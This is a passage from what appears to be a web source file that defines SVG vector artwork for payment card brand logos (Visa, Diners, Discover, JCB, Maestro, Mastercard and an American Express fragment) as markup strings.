L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 